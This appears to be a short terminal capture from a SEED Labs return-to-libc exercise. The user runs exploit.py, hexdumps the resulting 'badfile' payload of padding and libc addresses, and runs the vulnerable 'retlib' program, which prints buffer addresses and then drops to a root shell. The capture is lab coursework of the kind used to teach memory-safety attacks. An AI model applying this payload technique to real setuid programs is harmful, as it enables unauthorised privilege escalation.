 seed@MATRIX: ~/3Labsetup
seed@MATRIX:~/3Labsetup$ vim exploit.py
seed@MATRIX:~/3Labsetup$ ./exploit.py
seed@MATRIX:~/3Labsetup$ hexdump badfile
0000000 aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa
0000010 aaaa aaaa aaaa aaaa aaaa aaaa c360 f7e0
0000020 eec0 f7df d7dc ffff aaaa aaaa aaaa aaaa
0000030 aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa
*
000012c
seed@MATRIX:~/3Labsetup$ ./retlib
Address of input[] inside main():  0xffffd1d0
Input size: 300
Address of buffer[] inside bof():  0xffffd1a0
Frame Pointer value inside bof():  0xffffd1b8
# whoami
root
#